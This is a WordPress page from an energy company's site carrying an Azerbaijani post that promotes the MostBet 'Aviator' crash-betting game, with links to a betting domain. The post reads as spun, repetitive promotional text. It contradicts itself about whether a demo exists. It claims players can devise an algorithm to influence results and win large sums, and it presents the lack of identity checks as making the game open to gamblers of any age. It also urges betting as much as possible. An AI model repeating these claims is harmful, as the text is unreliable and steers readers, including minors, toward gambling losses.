<link rel='stylesheet' id='um_datetime_time-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.2.4' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://sktenerji.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sktenerji.com/wp-json/wp/v2/posts/3790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sktenerji.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel='shortlink' href='https://sktenerji.com/?p=3790' />
<link rel="alternate" type="application/json+oembed" href="https://sktenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsktenerji.com%2Fmostbet-aviator-azrbaycan-nec-pul-qazanmal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sktenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsktenerji.com%2Fmostbet-aviator-azrbaycan-nec-pul-qazanmal%2F&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-3790 single-format-standard wp-custom-logo group-blog top-panel-invisible layout-fullwidth blog-default sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-6">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
		

<div class="site-header__wrap container">
		<div class="space-between-content">
		<div class="site-branding">
			<a href="https://sktenerji.com/" class="custom-logo-link" rel="home"><img width="2194" height="907" src="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" class="custom-logo" alt="SKT ENERGY" decoding="async" fetchpriority="high" srcset="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png 2194w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-300x124.png 300w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1024x423.png 1024w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-768x317.png 768w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1536x635.png 1536w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-2048x847.png 2048w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-600x248.png 600w" sizes="(max-width: 2194px) 100vw, 2194px" /></a>		</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="main-navigation-inner">
		<ul id="main-menu" class="menu"><li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-710"><a href="https://sktenerji.com/">Home</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://sktenerji.com/about/">About</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://sktenerji.com/service/">Services</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://sktenerji.com/management-softwares/">Management Softwares</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://sktenerji.com/our-works/">Projects</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://sktenerji.com/contacts/">Contacts</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
		</div>
	</div>
	</header><!-- #masthead -->
	<div class="site-breadcrumbs ">
	<div class="site-breadcrumbs__wrap container">
				
		<div class="breadcrumbs"><div></div><div>
		<div class="breadcrumbs_content">
		<div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://sktenerji.com/" class="breadcrumbs_item_link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><span class="breadcrumbs_item_target">MostBet Aviator Azərbaycan Necə pul qazanmal</span></div>
		</div>
		</div></div>
		</div>			</div>
</div>	<div id="content" class="site-content ">

	<div class="site-content__wrap container">
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main"><article id="post-3790" class="post-3790 post type-post status-publish format-standard hentry category-mostbet-giris">
<header class="entry-header">
	<h1 class="entry-title h2-style">MostBet Aviator Azərbaycan Necə pul qazanmal</h1>	<div class="entry-meta">
		<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/mostbet-giris/" rel="category tag">mostbet giriş</a></span><span class="posted-on">Posted <time datetime="2022-07-30T02:07:03+00:00">July 30, 2022</time></span>	</div><!-- .entry-meta -->
</header><!-- .entry-header -->


<div class="entry-content">
	<p>MostBet Aviator Azərbaycan Necə pul qazanmalı</p>
<h1>Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Pin &#8211; Up &#8211; da Aviator game</a></li>
<li><a href="#toc-1">Pul üçün Aviator game &#8211; Rəsmi sayt</a></li>
<li><a href="#toc-2">Aviator gamenu telefona necə yükləmək olar</a></li>
<li><a href="#toc-3">Ilk bahis’ i necə elemek olar</a></li>
<li><a href="#toc-4">Əsas xüsusiyyətlər və üstünlüklər Mostbet Aviator</a></li>
<li><a href="#toc-5">Mostbet Aviator game: Necə Oynamaq olar</a></li>
<li><a href="#toc-6">Əvvəlcə demo ilə məşq edə bilərəm?</a></li>
<li><a href="#toc-7">Aviator oynamaq necə</a></li>
<li><a href="#toc-8">Necə doldurmaq olar aviator oyunu Azərbaycanda</a></li>
<li><a href="#toc-9">Mostbet Aviator: Virtual mərclərin yeni erası</a></li>
<li><a href="#toc-10">Mostbet oyunçuları üçün bonuslar</a></li>
<li><a href="#toc-11">Aviator oyunu azerbaycan qəza &#8220;Avtopilot&#8221;</a></li>
<li><a href="#toc-12">win veb saytında Aviator game</a></li>
<li><a href="#toc-13">Oyunun funksionallığı Aviator oyunu</a></li>
<li><a href="#toc-14">Mostbet KAZİNODA Aviator game SLOTUNU NECƏ TAPA BİLƏR?</a></li>
<li><a href="#toc-15">Aviator sübut edilə bilən ədalət sisteminin mahiyyəti</a></li>
<li><a href="#toc-16">Aviator game</a></li>
<li><a href="#toc-17">Mostbet vasitəsilə Aviator oynamağa necə başlamaq</a></li>
<li><a href="#toc-18">Oyundan necə pul çıxarmaq olar aviator game</a></li>
<li><a href="#toc-19">Aviator alqoritm necə hesablanır</a></li>
<li><a href="#toc-20">Aviator MostBet kazino oyunu</a></li>
<li><a href="#toc-21">Aviator Mostbet oyununda istifadə etmək üçün ən yaxşı mərc sistemi hansıdır?</a></li>
<li><a href="#toc-22">win sistemində necə qeydiyyatdan keçmək olar</a></li>
<li><a href="#toc-23">Aviator game xüsusiyyətləri</a></li>
<li><a href="#toc-24">Mostbet tətbiqində Aviator oynayın</a></li>
<li><a href="#toc-25">Aviator nə qədər qazana bilərsiniz ?</a></li>
<li><a href="#toc-26">Aviator oyununda necə qazanmalı?</a></li>
<li><a href="#toc-27">Aviator game Mostbet NECƏ OYNAMALI</a></li>
</ul>
</div>
<p>Yeni başlayanlar üçün uyğun olan ən asan və ən sərfəli seçim.Strategiya alınan statistik məlumatlar əsasında hazırlanmışdır.Onların fikrincə, virtual təyyarə 80 % hallarda x 1, 1 &#8211; 1, 43 &#8211; ə çatır.İstifadəçi bu amillər daxilində uçuşu dayandıra bilər.Bu strategiyadan istifadə edərək qumarbaz özünü böyük maliyyə itkilərindən sığortalayacaq. Qumar janrının pərəstişkarı təqdim olunan məlumatlara etibar etmirsə, tərtibatçılar ona statistikanı şəxsən yoxlamaq imkanı verir.Artıq başa çatmış aviator mostbet oyunları öyrəndikdən sonra onlayn kazinonun müştərisi pul müqabilində daha da qumar oynamaq üçün öz strategiyasını formalaşdıra biləcək. Hər halda, böyük mərclər etməyə başlamamalısınız. Böyük cekpotu daha tez vurmaq istəyən şəbəkə istifadəçisi heç nə ilə qalma riskini daşıyır. Statistikanı öyrənməklə virtual qumar klublarının müştəriləri nəinki portal administrasiyasının dürüstlüyünə əmin ola, həm də öz strategiyalarını formalaşdıra bilərlər.</p>
<ul>
<li>Oyunun uğuru oyunçunun reaksiya sürəti, ehtiyatlılığı və səbri ilə müəyyən edilir.</li>
<li>Pulu nə vaxt çıxaracağına oyunçu özü qərar verir.</li>
<li>Qeydiyyat formasında tələb olunan məlumatları daxil edin</li>
<li>Oyuna yaxşı bir bankroll ilə başlamalısınız və bu, çox səbr tələb edəcəkdir.</li>
<li>Həm təcrübəli qumarbaz, həm də yeni başlayanlar mərc edib böyük pul mükafatı əldə edə bilərlər.</li>
</ul>
<p>Ekranın yuxarısında əvvəlki raundların əmsallarını göstərən sətri görmək olar. Sağda daha da yuxarıda isə oyunun təsviri olan tab, balansın göstərildiyi pəncərə, eləcə də səs və animasiya parametrləri olan açılan menyunu görmək olar. Sizin üçün rahat olan istənilən brauzerdə rəsmi Mostbet veb-saytını açın Sağ yuxarı küncəki qeydiyyat düyməsinə klikləyin. Qeydiyyat formasında tələb olunan məlumatları daxil edin Təyyarə havaya qaldıqda oyun başlayır, təyyarə yoxa çıxdıqda isə oyun başa çatır.</p>
<h2 id="toc-0">Pin &#8211; Up &#8211; da Aviator game</h2>
<p>Siz bir çox tanınmış qumar platformalarında sübut oluna bilən ədalətli sistemlə bəxtinizi sınaya bilərsiniz.Aviator game game tərtibatçıları yalnız sübut edilmiş virtual klublara diqqət yetirməyi tövsiyə edir.Bu halda, istifadəçi aldadilmaqdan qorxmaya bilər və harada oynayacağını və qazanacağını tez tapacaqdır. Aviator game populyarlığında mövcudluq rol oynadı. 1win onlayn kazino istifadəçiləri yoxlama olmadan mərc edə bilərlər. Beləliklə, Aviator game game avtomatik olaraq istənilən yaşda olan qumarbazlar üçün əlçatan olur. Virtual klub öz ziyarətçilərinə sistemdə əvvəlcədən qeydiyyatdan keçməyi və yoxlama vasitəsilə şəxsiyyətlərini təsdiq etməyi təklif edir.Prosedur qorxusuz tərtibatçının saytında Aviator game mərc etməyə və qazanmağa başlamağa imkan verəcək. Avtorizasiya çox vaxt aparmayacaq.Şəxsi hesaba daxil olduqdan sonra oyunçu hesabı doldura və Aviator game mərc etməyə başlaya bilər.Bukmeker kontorunun rəhbərliyi ilk depozitə daha cox əlavə gətirəcək xüsusi promosyon kodundan istifadə etməyi tövsiyə edir <a href="https://mostbet-azerbaijan.xyz">https://mostbet-azerbaijan.xyz</a>.</p>
<ul>
<li>Oyunun mənfi cəhətlərinə gəlincə, onlar subyektivdir.</li>
<li>Bu mərhələdə məlumatları telefona yükləmək və quraşdırmanı başa çatdırmaq kifayətdir.Quraşdırma minimum vaxt aparacaq.Görülən hərəkətlərdən sonra qumar proqramlarının pərəstişkarı proqramı işə salıb mərc edə bilər.</li>
<li>Tamamilə hər hansı bir əl cihazı və ya fərdi kompüter sahibi növbəti mərc edə biləcək.Oyunun uyğun variantını tapmaq üçün İnternet brauzerindən istifadə etmək kifayətdir.Axtarış qutusuna müvafiq sorğunu daxil etdikdən sonra sistem bir neçə variant verəcək, onların arasında müştəri mütləq doğru olanı tapacaqdır.</li>
<li>Bu innovativ konsepsiya Mostbet Aviator oyunçuya virtual mərc oyunlarının həyəcanını və gərginliyini yeni formatda yaşamağa imkan verir.</li>
<li>Daimi müştərilər dərhal əyləncəyə diqqət çəkdilər və artıq böyük cekpotu vurdular.</li>
<li>Biz daha yaxşı və daha fərdiləşdirilmiş xidmət təklif etmək üçün kukilərdən istifadə edirik.</li>
</ul>
<p>Hər raund başlanmazdan  əvvəl mexanizm təyyarənin çatacağı maksimum əmsalı əvvəlcədən təyin edir. Əlavə olaraq sağ bloku ekranın yuxarı sağ küncündəki x işarəsinə basmaqla yığcamlaşdıra bilərsiniz. Soldakı statistika blokunda tablar bütün tariflərə, yalnız sizin tariflərinizə və ən son yüksək ödənişlərə baxa bilərsiniz. Əsas sahədə mərkəzdə oyunun hadisələri baş tutur.</p>
<h3 id="toc-1">Pul üçün Aviator game &#8211; Rəsmi sayt</h3>
<p>Ümumiyyətlə, oyun oyunçular tərəfindən müsbət qeyd olunur. Bu həm təcrübəsiz oyunçulara, həm də təcrübəli GM-lərə aiddir. Oyunun mənfi cəhətlərinə gəlincə, onlar subyektivdir.</p>
<ul>
<li>Təyyarə havaya qaldıqda oyun başlayır, təyyarə yoxa çıxdıqda isə oyun başa çatır.</li>
<li>Oyunun demo versiyası müştərinin hesabına maliyyə qazanc gətirməyəcək, lakin o, vaxtınızı yaxşı keçirməyə və onlayn əyləncənin funksionallığını araşdırmağa imkan verəcək.</li>
<li>Uduşların miqdarına yalnız oyunçunun tez qərar vermək qabiliyyəti təsir edir.</li>
<li>Bundan əlavə, siz oyuna təsir göstərə və çoxlu pul qazana biləcəyiniz bir alqoritm hazırlaya biləcəksiniz.</li>
<li>Sadə qrafika sayəsində oyunun mobil versiyası mobil cihazlara sürətlə yüklənir və oyunçuya istənilən vaxt, istənilən yerdə oynamaq imkanı verir!</li>
</ul>
<p>Masaüstü versiyasına əlavə olaraq, Mostbet onlayn kazino müştəriləri də mobil telefonlarında aviator mostbet game oynaya bilərlər! Oyun artıq mövcuddur və smartfon və iPhone-larda asanlıqla açıla bilər. Sadə qrafika sayəsində oyunun mobil versiyası mobil cihazlara sürətlə yüklənir və oyunçuya istənilən vaxt, istənilən yerdə oynamaq imkanı verir! Aviator game Mostbet oyununun nəticəsini proqnozlaşdırmaq üçün alqoritm mürəkkəbdir və bir çox amillərə əsaslanır.</p>
<h3 id="toc-2">Aviator gamenu telefona necə yükləmək olar</h3>
<p>Aviator crash oyun sistemindən uduşları lazımi vaxtda geri götürmək üçün qumar həvəskarı sadəcə nağd pul çıxarmalıdır.Xüsusi düyməni basdıqdan sonra müştərinin hesabına nağd pul çıxarma əmsalının hasilinə və mərc məbləğinə bərabər uduş əldə olunacaq. İstədiyiniz zaman mərc panelində müvafiq rejimi aktivləşdirə bilərsiniz.Aktivləşdirildikdən sonra Aviator oyun proqramı &#8211; aviator 1 xbet avtomatik mərclər yerləşdirəcək.Bununla belə, oyunçu təyyarənin yanından keçən hər mərhələdən sonra şəxsən nağd pul çıxarmalıdır. Spribe oyun  sənayesinin tərtibatçıları uzaq məsafədə uduşların avtomatik çıxarılmasını təmin etdilər.Siz həmçinin mərc paneli menyusunda Aviator onlayn müvafiq rejimi aktivləşdirə bilərsiniz.Təyyarə təyin edilmiş göstəriciyə çatdıqda, nağd pul avtomatik olaraq hesabiviza yatacaq <a href="https://mostbet-azerbaijan.xyz/yukle/">mostbet yükle</a>.</p>
<ul>
<li>Mostbet aviator game slot maşını da istisna deyil.</li>
<li>Oyun Mostbet Aviator, hər bir seçimin qələbənizi müəyyən edə biləcəyi həyəcanlı həyəcan dünyasına qərq olmaq üçün əla fürsətdir.</li>
<li>Spribe oyun sənayesinin tərtibatçıları uzaq məsafədə uduşların avtomatik çıxarılmasını təmin etdilər.Siz həmçinin mərc paneli menyusunda Aviator onlayn müvafiq rejimi aktivləşdirə bilərsiniz.Təyyarə təyin edilmiş göstəriciyə çatdıqda, nağd pul avtomatik olaraq hesabiviza yatacaq.</li>
<li>Cekpot tirajında ​​iştirak etmək üçün oyunçu hər spində ən azı 1 sikkə mərc etməlidir.</li>
<li>Statistikanı öyrənməklə virtual qumar klublarının müştəriləri nəinki portal administrasiyasının dürüstlüyünə əmin ola, həm də öz strategiyalarını formalaşdıra bilərlər.</li>
</ul>
<p>Sizi bu oyunun qaydaları ilə daha yaxından tanış olmağa, oyunun mexanikası və oynanması haqqında fikir əldə etməyə dəvət edirik. Bunu Mostbet onlayn kazinosunun rəsmi saytına daxil olaraq edə bilərsiniz. Oyun bazarından maraqlı xəbərlər bu platformada olduqca tez-tez görünür. Mostbet aviator game slot maşını da istisna deyil.</p>
<h2 id="toc-3">Ilk bahis’ i necə elemek olar</h2>
<p>Bu platforma həm də öz ziyarətçilərinə sistemdə sürətli qeydiyyatdan keçməyi təklif edir.Bununla belə, yeni başlayanlar Aviator Spribe-i pulsuz oynaya bilərlər. Oyunun demo versiyası müştərinin hesabına maliyyə qazanc gətirməyəcək, lakin o, vaxtınızı yaxşı keçirməyə və onlayn əyləncənin funksionallığını araşdırmağa imkan verəcək. Göstərilən virtual klub kifayət qədər gənc platformadır.Bununla belə, saytın populyarlığı durmadan artır.Aviator oyunu Azerbaycan Aviator game bir yeniliyə çevrildi.</p>
<ul>
<li>Siz işlərin necə getdiyinə təsir göstərə biləcəksiniz, yəni kimsə sizin strategiya alqoritminizi hər dəfə oynayanda onlar üçün daha yaxşı işləyəcək – xüsusən də başlanğıcda böyük qələbələr qazandıqda (lakin uzun müddət deyil).</li>
<li>Mərclər oyunun həm avtomatik, həm də əl rejimində yerləşdirilə bilər.</li>
<li>Mostbet Aviator onlayn qumar oyunlarının inkişafında yeni bir addımdır, oyunçulara qumar və virtual macəraların unikal birləşməsini təklif edir.</li>
<li>Bu halda müştərinin sistemdə qeydiyyatdan keçməsinə ehtiyac yoxdur.</li>
</ul>
<p>Mümkün olduqda bacardığınız qədər mərc etməlisiniz ki, qazanacağınız məbləği artıra biləsiniz. Mostbet Aviator oyun təcrübəsini daha da rahat və çeşidli etmək üçün öz istifadəçilərinə iki diqqətəlayiq funksiya təklif edir. Ekranın yuxarısında oyunçular əvvəlki raundların statistikasını görə biləcəklər. Mostbet Azərbaycan Mostbet Aviator oyununda 550 AZN- qədər 100% salamlama bonusu təklif edir. Bu o deməkdir ki, 550 AZN məbləğinə qədər hesabınıza qoyduğunuz pul qədər Mostbet sizə bonus verəcək.</p>
<h2 id="toc-4">Əsas xüsusiyyətlər və üstünlüklər Mostbet Aviator</h2>
<p>Online casino Pin &#8211; Up etibarlı portal Administrasiya öz müştərilərinin qayğısına qalır, ona görə də yalnız qeydiyyatdan keçmiş istifadəçi ilk mərc edə bilər.Avtorizasiya şəxsi balansda olan maliyyə vəsaitlərinin təhlükəsizliyinin təminatına çevriləcək. Metoddan asılı olmayaraq, icazə minimum vaxt alacaq.Müştəri sadəcə qısa bir anket doldurmalı və şəxsi hesabına daxil olmaq üçün keçid almalıdır.Bundan sonra ziyarətçi yalnız balansı doldurmalı və mərc qoymağa başlamalıdır. Aviator qumar game pərəstişkarları bu proqram məhsulunun istifadəsi haqqında öz fikirlərini və təəssüratlarını bölüşürlər. Biz daha yaxşı və daha fərdiləşdirilmiş xidmət təklif etmək üçün kukilərdən istifadə edirik. Aviator game Mostbet ən maraqlı kazino oyunlarından biridir. Əyləncəyə qoşulun və bu təhlükəli axtarışın sonuna çata biləcəyinizə baxın!</p>
<ul>
<li>Geniş mərc çeşidinə baxmayaraq, bu oyun yalnız Mostbet onlayn kazinosunda real pul üçün oynanılır.</li>
<li>O, İnternet istifadəçilərinə təkcə növbəti idman yarışına mərc etmək imkanı deyil, həm də hər zövqə uyğun qumar proqramlarının böyük kataloqu təklif edir.</li>
<li>Maraqlı qrafika və asılılıq yaradan oyun oyunu ilə Jetix Mostbet sizi saatlarla məşğul edəcək.</li>
<li>Ən uğurlu yeni məhsullardan biri Aviator oyunu idi.</li>
</ul>
<p>Aviator mostbet game-i aşağı nöqtələrdə oynayın. Bundan əlavə, təyyarənin aşağı əmsal dəyərlərində dayandırılması da tövsiyə olunur. İstənilən halda, ümumi uduşlar hər hansı mümkün itkini ödəməklə, qoyulmuş mərcdən çox olacaq. Risk etmək istəməyən oyunçular üçün minimal xərclərlə oynamaq təklif olunur. Bunun üçün hər turda iştirak etməyə çalışaraq kiçik mərclər etmək lazımdır. Bu o demək deyil ki, göstərişlər bu oyunda qələbəyə zəmanət verə bilər.</p>
<h3 id="toc-5">Mostbet Aviator game: Necə Oynamaq olar</h3>
<p>Crash game Aviator oyunu bütün qumar həvəskarları üçün əla əyləncədir, bu da sizə nəinki yaxşı vaxt keçirməyə, həm də böyük uduşlar əldə etməyə imkan verəcək. Bir çox oyuncular artıq Aviator PinUp ’i sınayıb və uduşlarını qazaniblar.Müştərinin ehtiyacı olan şey Aviator game təyyarənin ucmasını izləmək və qazanci öz hesabına götürdükdən sonra inanılmaz hisslər yaşamaqdır. Rəylərə görə, demək olar ki, bütün tanınmış virtual klublari bu game təmsil edir. Məbləği müəyyənləşdirin və aviator raunduna mərc edin Uduşlarınızı təyyarə qəzaya uğramazdan əvvəl alın Bu nisbət nə qədər yüksəkdirsə, risk də bir o qədər yüksəkdir</p>
<ul>
<li>Oyun artıq mövcuddur və smartfon və iPhone-larda asanlıqla açıla bilər.</li>
<li>Bununla belə, onlara qulaq asmaqla, oyunçuların qalib gəlmə ehtimalı daha yüksək olacaq.</li>
<li>Uduşlar sabit əmsala vurulan mərc məbləği olacaq.</li>
<li>Uduşlarınızı təyyarə qəzaya uğramazdan əvvəl alın</li>
</ul>
<p>Bu innovativ konsepsiya Mostbet Aviator oyunçuya virtual mərc oyunlarının həyəcanını və gərginliyini yeni formatda yaşamağa imkan verir. Oyun Mostbet Aviator, hər bir seçimin qələbənizi müəyyən edə biləcəyi həyəcanlı həyəcan dünyasına qərq olmaq üçün əla fürsətdir. Aviator Mostbet oyunçulara döyüş təyyarələri, sərnişin təyyarələri, idman təyyarələri və s. Daxil olmaqla müxtəlif növ təyyarələrin geniş çeşidini təklif edir. Hər bir təyyarə növü Mostbet Aviatoroyunçular üçün yeni strategiyalar və uçuş üslubları açan öz xüsusiyyətlərinə və unikal xüsusiyyətlərinə malikdir.</p>
<h3 id="toc-6">Əvvəlcə demo ilə məşq edə bilərəm?</h3>
<p>Bu təhlükəli axtarışa qoşulun və həyatınızı sona çatdıra biləcəyinizi görün. Siz işlərin necə getdiyinə təsir göstərə biləcəksiniz, yəni kimsə sizin strategiya alqoritminizi hər dəfə oynayanda onlar üçün daha yaxşı işləyəcək – xüsusən də başlanğıcda böyük qələbələr qazandıqda (lakin uzun müddət deyil). Mərclər oyunun həm avtomatik, həm də əl rejimində yerləşdirilə bilər. Geniş mərc çeşidinə baxmayaraq, bu oyun yalnız Mostbet onlayn kazinosunda real pul üçün oynanılır. Demo versiyası təmin edilməyib, ona görə də ilk turlardan öz pulunuzu riskə atmalı olacaqsınız.</p>
<ul>
<li>Ekranın yuxarısında əvvəlki raundların əmsallarını göstərən sətri görmək olar.</li>
<li>Hər halda, böyük mərclər etməyə başlamamalısınız.</li>
<li>Aviator oyununda istifadə edə biləcəyiniz ilk taktika ikiqat mərc və avto mərc seçimləridir.</li>
<li>İstifadəçilərin getdikcə artan əmsallara mərc etmək imkanı olur ki, bu da pul qazanmağın yaxşı yolu olduğu üçün çox cəlbedicidir.</li>
<li>İndi bir çox slot maşınları müntəzəm olaraq onlayn kazinoların kataloqunda görünür.</li>
</ul>
<p>İndi bir çox slot maşınları müntəzəm olaraq onlayn kazinoların kataloqunda görünür. Bəzi slot maşınlarının görünüşü diqqətdən kənarda qalır. Digərləri, əksinə, bir neçə ay ərzində milyonlarla pərəstişkarı toplayaraq onunla uğur qazanırlar. Bazarda çox uğurlu görünüşün parlaq nümunəsi mosbet aviator game slot maşınıdır.</p>
<h2 id="toc-7">Aviator oynamaq necə</h2>
<p>Administrasiya müştərilərini daim maraqlı yeniliklərlə sevindirir. Qısa bir anket doldurduqdan sonra, bir slot azarkeşi onu şəxsi hesabına aparacaq bir keçid alacaq.İndi müştərinin balansını doldurması və oynamağa başlaması kifayətdir.Yatırılan ilk məbləğ sizə real uduşlar əldə etməyə və slot və ya digər onlayn əyləncələrdə yaxşı vaxt keçirməyə kömək edəcək gözəl bonus gətirəcək.Aviatoru əsas kataloqda tapa bilərsiniz.Axtarış çubuğuna onlayn əyləncənin adını daxil etmək kifayətdir. Mərcün ölçüsü və digər vacib məlumatlar təsvirdə göstərilmişdir.Hər hansı bir sualınız varsa, qumar portalının ziyarətçisi dəstək xidməti ilə əlaqə saxlaya bilər.Rəhbərlik bir neçə dəqiqə ərzində lazımi məlumatları təqdim edəcək. 1 win aviator bir çox oyun meydançaları tərəfindən tanınmış və sevilən bir oyundur.</p>
<ul>
<li>Hər turda iştirak etməyə çalışaraq, kiçik mərcləri daha tez-tez keçirmək daha yaxşıdır.</li>
<li>Böyük cekpotu daha tez vurmaq istəyən şəbəkə istifadəçisi heç nə ilə qalma riskini daşıyır.</li>
<li>İstifadəçinin Aviator game oyununu tamamlamağa vaxtı olmasa və eyni zamanda təyyarə qalxmağı dayandırarsa, vəsait &#8220;yanacaq&#8221;.Təcrübəli oyunçular mərcləri dəfə çoxaltmağa diqqət yetirməyi məsləhət görürlər.Beləliklə, hətta təcrübəsiz bir oyuncu da Aviator’ da bir mükafat əldə edə bilər.Əsas odur ki, risk etməyin və pulu vaxtında balansa kecirecek düyməni sıxın.</li>
</ul>
<p>Aviator Mostbet sizə uçuş zamanı qazanc əldə etmək imkanı verir. Uçuş başa çatmazdan əvvəl sövdələşmələr başa çatmalıdır. Oyunun raundları təsadüfi qaydada təyin olunur, mərclər hər raundda qəbul edilir. Əlavə olaraq çoxaldıcı oyun zamanı təsadüfi olaraq seçilir. Mostbet Aviator oynamaq üçün sadəcə istədiyiniz mərc məbləğini qeyd edib “Mərc et” düyməsinə basmaq kifayətdir. Hər raundda ən çox iki seçimə mərc edilə bilər.</p>
<h2 id="toc-8">Necə doldurmaq olar aviator oyunu Azərbaycanda</h2>
<p>Mostbet tətbiqini endirib Android cihazınıza endirmək üçün ekranın sol yuxarı küncüdə görünən düyməyə klikləməlisiniz, sonra isə əməliyyat sisteminizin versiyasını seçməli və endirmənin başa çatmasını gözləməlisiniz. Bundan sonra tətbiqdə hesabınıza daxil olub həyəcanlı oyundan zövq ala bilərsiniz. Apple cihazından istifadə edirsinizsə, bu halda da endirmə prosesi təxminən eyni olacaq. Sadəcə Android əvəzinə iOS seçimini edib tətbiqi App Store-da endirmə prosesinə keçə bilərsiniz. Aviator bu vaxta qədərki ən yaxşı oyunlardan biridir. Bu oyun çox kazinolarda slot aparatlarından biri kimi xarakterizə olunsa da, bu oyun adi Mostbet slotlarından çox fərqlənir.</p>
<p>Hesabı doldurmaq üçün bir üsul seçərkən aviator oyunu Azərbaycanda konkret onlayn kazinonun internet saytındakı şərtlərə və mövcud ödəniş üsullarına baxın.Lütfən, seçilmiş depozit metodunun ölkənizdə dəstəkləndiyinə və təhlükəsiz və təhlükəsiz olduğuna əmin olun. Nəzərə alın ki, oyunun demo versiyasının mövcudluğu aviator game müxtəlif onlayn kazinolar arasında dəyişə bilər.Bəzi kazinolar yalnız qeydiyyatdan keçdikdən sonra demo rejimi təqdim edə bilər, digərləri isə qeydiyyat olmadan demo rejimində oynamağa icazə verə bilər. Nəzərə alın ki, bəzi kazinolarda müəyyən mərc şərtlərini yerinə yetirmək və ya şəxsiyyətinizi təsdiqləmək üçün əlavə sənədlər təqdim etmək kimi geri çəkilmə məhdudiyyətləri və ya tələbləri ola bilər.Bütün tələblərdən və pul çıxarma prosesindən xəbərdar olmaq üçün kazinonun şərtlərini oxuduğunuzdan əmin olun. Qeyd etmək vacibdir ki, bonuslar və promo kodların mövcudluğu kazinolarda və ya oyun platformalarında fərqli ola bilər.Hər bir bonusun istifadəsi üçün yerinə yetirilməli olan öz şərtləri və tələbləri ola bilər.Oyunda iştirak etməzdən və ya istifadə etməzdən əvvəl hər bir bonusun şərtlərini oxumağınız tövsiyə olunur aviator azerbaycan. Bir oyunda avtomatik oynatmadan istifadə edərkən qeyd etmək vacibdir aviator oyunu oyunçu diqqətli olmalı və mərclərinə nəzarət etməlidir.İtkilərin qarşısını almaq və büdcənizi idarə etmək üçün ağlabatan limitlər təyin etmək və oyun prosesini izləmək lazımdır. Oyunda avtomatik oynatmadan istifadə etməzdən əvvəl aviator oyunu avtomatik oyunun funksionallığını və məhdudiyyətlərini, habelə mümkün nəticələri tam başa düşmək üçün 